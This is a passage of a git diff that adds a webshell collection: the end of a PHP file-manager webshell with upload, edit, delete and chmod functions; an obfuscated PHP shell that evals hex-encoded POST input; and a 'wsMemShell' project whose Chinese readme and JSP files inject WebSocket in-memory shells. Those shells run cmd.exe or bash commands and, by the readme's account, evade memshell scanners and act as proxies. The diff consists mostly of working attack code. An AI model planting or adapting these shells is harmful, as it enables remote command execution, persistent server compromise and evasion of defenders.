exit;
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#C") {
|
||||
|
||||
$home = dirname(substr($path, 2)); $home = base64_encode($home);
|
||||
$perms = substr(sprintf('%o',fileperms(substr($path, 2))),-3);
|
||||
|
||||
$chv = fileperms(substr($path, 2));
|
||||
$a = ($chv & 00400) ? ' checked' : '';
|
||||
$b = ($chv & 00040) ? ' checked' : '';
|
||||
$c = ($chv & 00004) ? ' checked' : '';
|
||||
$d = ($chv & 00200) ? ' checked' : '';
|
||||
$e = ($chv & 00020) ? ' checked' : '';
|
||||
$f = ($chv & 00002) ? ' checked' : '';
|
||||
$g = ($chv & 00100) ? ' checked' : '';
|
||||
$h = ($chv & 00010) ? ' checked' : '';
|
||||
$i = ($chv & 00001) ? ' checked' : '';
|
||||
|
||||
if (isset($_POST["submit_chmod"])) {
|
||||
$chmode = 0;
|
||||
if (!empty($_POST['ra'])) {
|
||||
$chmode |= 0400;
|
||||
}
|
||||
if (!empty($_POST['wa'])) {
|
||||
$chmode |= 0200;
|
||||
}
|
||||
if (!empty($_POST['ea'])) {
|
||||
$chmode |= 0100;
|
||||
}
|
||||
if (!empty($_POST['rb'])) {
|
||||
$chmode |= 0040;
|
||||
}
|
||||
if (!empty($_POST['wb'])) {
|
||||
$chmode |= 0020;
|
||||
}
|
||||
if (!empty($_POST['eb'])) {
|
||||
$chmode |= 0010;
|
||||
}
|
||||
if (!empty($_POST['rc'])) {
|
||||
$chmode |= 0004;
|
||||
}
|
||||
if (!empty($_POST['wc'])) {
|
||||
$chmode |= 0002;
|
||||
}
|
||||
if (!empty($_POST['ec'])) {
|
||||
$chmode |= 0001;
|
||||
}
|
||||
if (chmod(substr($path, 2), $chmode)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$home."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$home."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
|
||||
echo "
|
||||
<hr color='Gray'><form action='' method='post'>
|
||||
<input type='text' readonly='readonly' value='".substr($path, 2)."' id='one' style='width: 100%'>
|
||||
<hr color='Gray'>
|
||||
<table width='100%'>
|
||||
<tr>
|
||||
<th class='chmodd'>Permissions</th>
|
||||
<th class='chmodd'>Owner</th>
|
||||
<th class='chmodd'>Group</th>
|
||||
<th class='chmodd'>Other</th>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>Read</td>
|
||||
<td><center><input type='checkbox' name='ra' value='1' ".$a."></center></td>
|
||||
<td><center><input type='checkbox' name='rb' value='1' ".$b."></center></td>
|
||||
<td><center><input type='checkbox' name='rc' value='1' ".$c."></center></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>Write</td>
|
||||
<td><center><input type='checkbox' name='wa' value='1' ".$d."></center></td>
|
||||
<td><center><input type='checkbox' name='wb' value='1' ".$e."></center></td>
|
||||
<td><center><input type='checkbox' name='wc' value='1' ".$f."></center></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>Execute</td>
|
||||
<td><center><input type='checkbox' name='ea' value='1' ".$g."></center></td>
|
||||
<td><center><input type='checkbox' name='eb' value='1' ".$h."></center></td>
|
||||
<td><center><input type='checkbox' name='ec' value='1' ".$i."></center></td>
|
||||
</tr>
|
||||
</table><hr color='Gray'>
|
||||
<center><a href='?path=".$home."'>cancel</a>
|
||||
<input type='submit' name='submit_chmod' value='change' id='two'></center>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
if (isset($_POST["upload"])) {
|
||||
echo "
|
||||
upload to : <input type='text' autocomplete='off' id='textinput' name='uptopath' value='".$path.$slash."' width='100px'><br>
|
||||
<input type='file' name='file'><hr color='Gray'><center><a href='?path=".$_GET["path"]."'>cancel</a>
|
||||
<input type='submit' name='move_upload' value='upload' id='two'>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
if (isset($_POST["create_folder"])) {
|
||||
echo "
|
||||
create on : <input type='text' autocomplete='off' id='textinput' name='pathfolder' value='".$path.$slash."' width='100px'><br>
|
||||
<input type='text' autocomplete='off' name='foldername' id='three' placeholder='folder name'><hr color='Gray'><center><a href='?path=".$_GET["path"]."'>cancel</a>
|
||||
<input type='submit' name='crf' value='create' id='two'>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
if (isset($_POST["create_file"])) {
|
||||
echo "
|
||||
create on : <input type='text' autocomplete='off' id='textinput' name='pathfile' value='".$path.$slash."' width='100px'><br>
|
||||
<input type='text' autocomplete='off' name='filename' id='three' placeholder='file name'><hr color='Gray'><center><a href='?path=".$_GET["path"]."'>cancel</a>
|
||||
<input type='submit' name='crfl' value='create' id='two'>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
echo "
|
||||
<input type='text' readonly='readonly' id='one' value='".$path.$slash."' style='width: 100%;'><hr color='Gray'>
|
||||
<input type='submit' name='upload' value='upload'>
|
||||
<input type='submit' name='create_folder' value='+ folder'>
|
||||
<input type='submit' name='create_file' value='+ file'>
|
||||
<input type='submit' name='phpinfo' value='phpinfo'>";
|
||||
|
||||
echo "<table width='100%'>";
|
||||
|
||||
if ($path !== "/") {
|
||||
$alpha = dirname($path);
|
||||
echo "<tr><td width='2%'><div class='iclass'><a href='?path=".base64_encode($alpha)."'>..</a></div></td></tr>";
|
||||
}
|
||||
|
||||
$scanPath = scandir($path);
|
||||
$scanPath = array_diff($scanPath,array('.','..'));
|
||||
$scanPath = array_values($scanPath);
|
||||
|
||||
for ($i = 0; $i < count($scanPath); $i++) {
|
||||
$iota = $scanPath[$i];
|
||||
if (is_dir($path.$slash.$iota)) {
|
||||
|
||||
$result = filemtime($path.$slash.$iota); $result = getdate($result);
|
||||
$one = strlen($result["mday"]); $two = strlen($result["mon"]);
|
||||
$three = strlen($result["year"]); $four = strlen($result["hours"]);
|
||||
$five = strlen($result["minutes"]);
|
||||
if ($one == "1") {
|
||||
$result["mday"] = "0".$result["mday"];
|
||||
} if ($two == "1") {
|
||||
$result["mon"] = "0".$result["mon"];
|
||||
} if ($three == "1") {
|
||||
$result["year"] = "0".$result["year"];
|
||||
} if ($four == "1") {
|
||||
$result["hours"] = "0".$result["hours"];
|
||||
} if ($five == "1") {
|
||||
$result["minutes"] = "0".$result["minutes"];
|
||||
} $result = $result["mday"]."-".$result["mon"]."-".$result["year"]." ".$result["hours"].":".$result["minutes"];
|
||||
|
||||
echo "<tr><td width='2%'><div class='iclass'>D</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>-</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='open ".$iota."' href='?path=".base64_encode($path.$slash.$iota)."'>O</a>
|
||||
<a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td>
|
||||
</tr>";
|
||||
}
|
||||
}
|
||||
|
||||
for ($i = 0; $i < count($scanPath); $i++) {
|
||||
|
||||
$iota = $scanPath[$i];
|
||||
$pathType = mime_content_type($path.$slash.$iota);
|
||||
$pathType = explode("/", $pathType);
|
||||
$sizeA = filesize($path.$slash.$iota);
|
||||
$filesize = $sizeA;
|
||||
$sizeks = "B";
|
||||
if ($sizeA > 1024) {
|
||||
$filesize = round($sizeA / 1024);
|
||||
$sizeks = "KB";
|
||||
} if ($sizeA > 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024);
|
||||
$sizeks = "MB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024);
|
||||
$sizeks = "GB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "TB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "PB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "EB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "ZB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "YB";
|
||||
}
|
||||
|
||||
$result = filemtime($path.$slash.$iota); $result = getdate($result);
|
||||
$one = strlen($result["mday"]); $two = strlen($result["mon"]);
|
||||
$three = strlen($result["year"]); $four = strlen($result["hours"]);
|
||||
$five = strlen($result["minutes"]);
|
||||
if ($one == "1") {
|
||||
$result["mday"] = "0".$result["mday"];
|
||||
} if ($two == "1") {
|
||||
$result["mon"] = "0".$result["mon"];
|
||||
} if ($three == "1") {
|
||||
$result["year"] = "0".$result["year"];
|
||||
} if ($four == "1") {
|
||||
$result["hours"] = "0".$result["hours"];
|
||||
} if ($five == "1") {
|
||||
$result["minutes"] = "0".$result["minutes"];
|
||||
} $result = $result["mday"]."-".$result["mon"]."-".$result["year"]." ".$result["hours"].":".$result["minutes"];
|
||||
|
||||
if ($pathType[0] == "text") {
|
||||
echo "<tr><td width='2%'><div class='iclass'>F</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>".$filesize.$sizeks."</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='edit ".$iota."' href='?path=".base64_encode("#E".$path.$slash.$iota)."'>E</a>
|
||||
<a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td>
|
||||
</tr>";
|
||||
} else {
|
||||
if ($pathType[0] == "application") {
|
||||
echo "<tr><td width='2%'><div class='iclass'>F</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>".$filesize.$sizeks."</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='edit ".$iota."' href='?path=".base64_encode("#E".$path.$slash.$iota)."'>E</a>
|
||||
<a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td>
|
||||
</tr>";
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
for ($i = 0; $i < count($scanPath); $i++) {
|
||||
|
||||
$iota = $scanPath[$i];
|
||||
$pathType = mime_content_type($path.$slash.$iota);
|
||||
$pathType = explode("/", $pathType);
|
||||
if ($pathType[0] !== "application") {
|
||||
if ($pathType[0] !== "text") {
|
||||
if (is_file($path.$slash.$iota)) {
|
||||
|
||||
$sizeA = filesize($path.$slash.$iota);
|
||||
$filesize = $sizeA;
|
||||
$sizeks = "B";
|
||||
if ($sizeA > 1024) {
|
||||
$filesize = round($sizeA / 1024);
|
||||
$sizeks = "KB";
|
||||
} if ($sizeA > 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024);
|
||||
$sizeks = "MB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024);
|
||||
$sizeks = "GB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "TB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "PB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "EB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "ZB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "YB";
|
||||
}
|
||||
|
||||
$result = filemtime($path.$slash.$iota); $result = getdate($result);
|
||||
$one = strlen($result["mday"]); $two = strlen($result["mon"]);
|
||||
$three = strlen($result["year"]); $four = strlen($result["hours"]);
|
||||
$five = strlen($result["minutes"]);
|
||||
if ($one == "1") {
|
||||
$result["mday"] = "0".$result["mday"];
|
||||
} if ($two == "1") {
|
||||
$result["mon"] = "0".$result["mon"];
|
||||
} if ($three == "1") {
|
||||
$result["year"] = "0".$result["year"];
|
||||
} if ($four == "1") {
|
||||
$result["hours"] = "0".$result["hours"];
|
||||
} if ($five == "1") {
|
||||
$result["minutes"] = "0".$result["minutes"];
|
||||
} $result = $result["mday"]."-".$result["mon"]."-".$result["year"]." ".$result["hours"].":".$result["minutes"];
|
||||
|
||||
echo "<tr><td width='2%'><div class='iclass'>F</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>".$filesize.$sizeks."</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td></tr>";
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
echo "</table><hr color='Gray'><center>coded by upsilonCrash</form>";
|
||||
|
||||
?>
|
||||
3
upsi1on/webshell/sungux/encrypt.php
Normal file
3
upsi1on/webshell/sungux/encrypt.php
Normal file
File diff suppressed because one or more lines are too long
19
webshell-free/README.md
Normal file
19
webshell-free/README.md
Normal file
@@ -0,0 +1,19 @@
|
||||
# webshell-free
|
||||

|
||||
## !!!声明!!!
|
||||
|
||||
**本程序仅供于学习交流,请使用者遵守《中华人民共和国网络安全法》,勿将此脚本用于非授权的测试,脚本开发者不负任何连带法律责任。**
|
||||
|
||||
|
||||
|
||||
webshell免杀案例
|
||||
|
||||
|
||||
|
||||
包含大佬开发的项目
|
||||
|
||||
✅ [JSP-Webshells](https://github.com/threedr3am/JSP-WebShells)
|
||||
|
||||
✅ [webshell-venom](https://github.com/yzddmr6/webshell-venom)
|
||||
|
||||
### https://github.com/rexSurprise/webshell-free
|
||||
16
webshell-free/php/Exception.php
Normal file
16
webshell-free/php/Exception.php
Normal file
@@ -0,0 +1,16 @@
|
||||
<?php
|
||||
try{
|
||||
$value = 'echo "hello~"';
|
||||
apply();
|
||||
}catch(Exception $e){
|
||||
eval(pack('H*',$e->getMessage()));
|
||||
}finally{
|
||||
eval($value.';');
|
||||
}
|
||||
|
||||
function apply(){
|
||||
if(isset($_SERVER['HTTP_VIA'])){
|
||||
throw new Exception('2476616c75653d656e6428245f504f5354293b');
|
||||
}
|
||||
return false;
|
||||
}
|
||||
BIN
webshell-free/webshell-free-master.zip
Normal file
BIN
webshell-free/webshell-free-master.zip
Normal file
Binary file not shown.
24
wsMemShell/Godzilla.java
Normal file
24
wsMemShell/Godzilla.java
Normal file
@@ -0,0 +1,24 @@
|
||||
// 哥斯拉实现websocket马核心代码片段
|
||||
|
||||
//由于是反编译修改了原作者的软件,所以并不会公布工具,但会陆续公开实现代码和实现过程原理
|
||||
|
||||
|
||||
public void onMessage(ByteBuffer databf) {
|
||||
try {
|
||||
data=x(databf.array(), false);
|
||||
if (session.getUserProperties().get("payload")==null){
|
||||
session.getUserProperties().put("payload",new X(this.getClass().getClassLoader()).Q(data));
|
||||
session.getBasicRemote().sendObject(x("ok".getBytes(), true));
|
||||
}else{
|
||||
session.getUserProperties().put("parameters", data);
|
||||
Object f=((Class)session.getUserProperties().get("payload")).newInstance();
|
||||
java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
|
||||
f.equals(arrOut);
|
||||
f.equals(session);
|
||||
f.equals(data);
|
||||
f.toString();
|
||||
session.getBasicRemote().sendObject(x(arrOut.toByteArray(), true));
|
||||
}
|
||||
} catch (Exception ignored) {
|
||||
}
|
||||
}
|
||||
48
wsMemShell/WsCmd.java
Normal file
48
wsMemShell/WsCmd.java
Normal file
File diff suppressed because one or more lines are too long
BIN
wsMemShell/image/1.png
Normal file
BIN
wsMemShell/image/1.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 113 KiB |
BIN
wsMemShell/image/2.png
Normal file
BIN
wsMemShell/image/2.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 195 KiB |
BIN
wsMemShell/image/3.png
Normal file
BIN
wsMemShell/image/3.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 332 KiB |
BIN
wsMemShell/image/ws.jpg
Normal file
BIN
wsMemShell/image/ws.jpg
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 113 KiB |
BIN
wsMemShell/image/ws2.jpg
Normal file
BIN
wsMemShell/image/ws2.jpg
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 114 KiB |
109
wsMemShell/readme.md
Normal file
109
wsMemShell/readme.md
Normal file
@@ -0,0 +1,109 @@
|
||||
### [wsMemShell](https://github.com/veo/wsMemShell)
|
||||
Author: veo
|
||||
|
||||
|
||||
# **WebSocket 内存马,一种新型内存马技术**
|
||||
|
||||
### 0.兼容性测试
|
||||
|
||||
目前测试过 Tomcat Spring Jetty 都可以正常使用
|
||||
|
||||
WebLogic 比较特殊有条件,详情见 WebLogic 目录和文件内的注释
|
||||
|
||||
Jboss(WildFly) 未进行测试
|
||||
|
||||
### 1.前言
|
||||
|
||||
WebSocket是一种全双工通信协议,即客户端可以向服务端发送请求,服务端也可以主动向客户端推送数据。这样的特点,使得它在一些实时性要求比较高的场景效果斐然(比如微信朋友圈实时通知、在线协同编辑等)。主流浏览器以及一些常见服务端通信框架(Tomcat、netty、undertow、webLogic等)都对WebSocket进行了技术支持。
|
||||
|
||||
### 2.版本
|
||||
|
||||
2013年以前还没出JSR356标准,Tomcat就对Websocket做了支持,自定义API,再后来有了JSR356,Tomcat立马紧跟潮流,废弃自定义的API,实现JSR356那一套,这就使得在Tomcat7.0.47之后的版本和之前的版本实现方式并不一样,接入方式也改变了。
|
||||
|
||||
JSR356 是java制定的websocket编程规范,属于Java EE 7 的一部分,所以要实现websocket内存马并不需要任何第三方依赖
|
||||
|
||||
### 3.服务端实现方式
|
||||
|
||||
#### (1)注解方式
|
||||
|
||||
```
|
||||
@ServerEndpoint(value = "/ws/{userId}", encoders = {MessageEncoder.class}, decoders = {MessageDecoder.class}, configurator = MyServerConfigurator.class)
|
||||
```
|
||||
|
||||
Tomcat在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
所以即使 Tomcat 没有扫描到 `@ServerEndpoint`注解的类,也会进行Listener和 servlet注册,这就是为什么所有Tomcat启动都能在memshell scanner内看到WsFilter
|
||||
|
||||

|
||||
|
||||
#### (2)继承抽象类Endpoint方式
|
||||
|
||||
继承抽象类 `Endpoint`方式比加注解 `@ServerEndpoint`方式更麻烦,主要是需要自己实现 `MessageHandler`和 `ServerApplicationConfig`。`@ServerEndpoint`的话都是使用默认的,原理上差不多,只是注解更自动化,更简洁
|
||||
|
||||
可以用代码更方便的控制 ServerEndpointConfig 内的属性
|
||||
|
||||
```
|
||||
ServerEndpointConfig serverEndpointConfig = ServerEndpointConfig.Builder.create(WebSocketServerEndpoint3.class, "/ws/{userId}").decoders(decoderList).encoders(encoderList).configurator(new MyServerConfigurator()).build();
|
||||
```
|
||||
|
||||
### 3.websocket内存马实现方法
|
||||
|
||||
之前提到过 Tomcat 在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
那如果在服务启动后我们再 addEndpoint 加入websocket服务行不行呢?答案是肯定的,而且非常简单只需要三步。创建一个ServerEndpointConfig,获取ws ServerContainer,加入 ServerEndpointConfig,即可
|
||||
|
||||
```
|
||||
ServerEndpointConfig config = ServerEndpointConfig.Builder.create(EndpointInject.class, "/ws").build();
|
||||
ServerContainer container = (ServerContainer) req.getServletContext().getAttribute(ServerContainer.class.getName());
|
||||
container.addEndpoint(config);
|
||||
```
|
||||
|
||||
### 4.效果
|
||||
|
||||
首先利用i.jsp注入一个websocket服务,路径为/x,注入后利用ws连接即可执行命令
|
||||
|
||||

|
||||
|
||||
且通过memshell scanner查询不到任何异常(因为根本就没注册新的 Listener、servlet 或者 Filter)
|
||||
|
||||

|
||||
|
||||
### 5.代理
|
||||
|
||||
WebSocket是一种全双工通信协议,它可以用来做代理,且速度和普通的TCP代理一样快,这也是我研究websocket内存马的原因。
|
||||
|
||||
例如有一台不出网主机,有反序列化漏洞。
|
||||
|
||||
以前在这种场景下,可能会考虑上reGeorg或者利用端口复用来搭建代理。
|
||||
|
||||
现在可以利用反序列化漏洞直接注入websocket代理内存马,然后直接连上用上全双工通信协议的代理。
|
||||
|
||||
注入完内存马以后,使用 Gost:[https://github.com/go-gost/gost](https://github.com/go-gost/gost) 连接代理
|
||||
|
||||
```
|
||||
./gost -L "socks5://:1080" -F "ws://127.0.0.1:8080?path=/proxy"
|
||||
```
|
||||
然后连接本地1080端口socks5即可使用代理
|
||||
|
||||
### 6.多功能shell实现
|
||||
|
||||
想要使用ws马首先得支持连接ws协议的工具,目前市面的webshell管理工具都要从源码上修改才能支持ws协议
|
||||
|
||||
(内容更新 :蚁剑v2.1.15已更新支持)
|
||||
|
||||
|
||||
具体实现过程也并不复杂,相当于只是替换了协议,内容其实可以不变。例如给出的哥斯拉支持样例,基本逻辑并没发生改变,只是协议变了
|
||||
|
||||
还有一个问题是ws马必须先注入再连接,并不能直接连接jsp马。
|
||||
|
||||
然而例如哥斯拉的jsp马本身就是支持远程代码执行,那么jsp马其实可以保持不变就用哥斯拉原版,但发送class要修改,先发送过去先初始化注册ws马的class,连上ws以后再初始化恶意class,多一步,第二步连接的时候使用ws连接。
|
||||
|
||||
如果是内存注入的webshell,则直接使用ws协议连接
|
||||
|
||||
<img src="image/ws.jpg" alt="ws" width="49%"></a> <img src="image/ws2.jpg" alt="ws" width="49%"></a>
|
||||
|
||||
|
||||
## 版权声明
|
||||
完整代码:[https://github.com/veo/wsMemShell](https://github.com/veo/wsMemShell)
|
||||
|
||||
本文章著作权归作者所有。转载请注明出处
|
||||
85
wsMemShell/weblogic/wsAddAllContainer.jsp
Normal file
85
wsMemShell/weblogic/wsAddAllContainer.jsp
Normal file
@@ -0,0 +1,85 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="org.glassfish.tyrus.server.TyrusServerContainer" %>
|
||||
<%@ page import="javax.management.MBeanServer" %>
|
||||
<%@ page import="java.lang.management.ManagementFactory" %>
|
||||
<%@ page import="java.lang.reflect.Field" %>
|
||||
<%@ page import="com.sun.jmx.mbeanserver.Repository" %>
|
||||
<%@ page import="com.sun.jmx.mbeanserver.NamedObject" %>
|
||||
<%@ page import="java.util.Set" %>
|
||||
<%@ page import="javax.management.ObjectName" %>
|
||||
<%@ page import="java.util.HashSet" %>
|
||||
<%@ page import="weblogic.servlet.internal.WebAppServletContext" %>
|
||||
|
||||
<%!
|
||||
public static class CmdEndpoint extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
// 遍历所有 container 进行添加
|
||||
String path = request.getParameter("path");
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(CmdEndpoint.class, path).build();
|
||||
MBeanServer server = ManagementFactory.getPlatformMBeanServer();
|
||||
Field field = server.getClass().getDeclaredField("wrappedMBeanServer");
|
||||
field.setAccessible(true);
|
||||
Object obj = field.get(server);
|
||||
field = obj.getClass().getDeclaredField("mbsInterceptor");
|
||||
field.setAccessible(true);
|
||||
obj = field.get(obj);
|
||||
field = obj.getClass().getDeclaredField("repository");
|
||||
field.setAccessible(true);
|
||||
Repository repository = (Repository)field.get(obj);
|
||||
Set<NamedObject> namedObjects = repository.query(new ObjectName("com.bea:Type=ApplicationRuntime,*"),null);
|
||||
for(NamedObject namedObject : namedObjects){
|
||||
field = namedObject.getObject().getClass().getDeclaredField("managedResource");
|
||||
field.setAccessible(true);
|
||||
obj = field.get(namedObject.getObject());
|
||||
field = obj.getClass().getSuperclass().getDeclaredField("children");
|
||||
field.setAccessible(true);
|
||||
HashSet set = (HashSet)field.get(obj);
|
||||
for(Object o : set){
|
||||
if(o.getClass().getName().endsWith("WebAppRuntimeMBeanImpl")){
|
||||
field = o.getClass().getDeclaredField("context");
|
||||
field.setAccessible(true);
|
||||
WebAppServletContext servletContext = (WebAppServletContext) field.get(o);
|
||||
TyrusServerContainer container = (TyrusServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
container.register(configEndpoint);
|
||||
out.println("add success,path: " + servletContext.getContextPath()+path);
|
||||
} catch (Exception e) {
|
||||
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
%>
|
||||
54
wsMemShell/weblogic/wscmd.jsp
Normal file
54
wsMemShell/weblogic/wscmd.jsp
Normal file
@@ -0,0 +1,54 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="org.glassfish.tyrus.server.TyrusServerContainer" %>
|
||||
|
||||
<%!
|
||||
public static class CmdEndpoint extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
|
||||
